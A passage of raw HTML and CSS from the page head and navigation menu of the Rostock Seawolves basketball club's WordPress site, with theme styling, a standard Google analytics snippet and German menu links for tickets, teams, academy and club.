    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/29768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=29768' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-29768 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a></li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
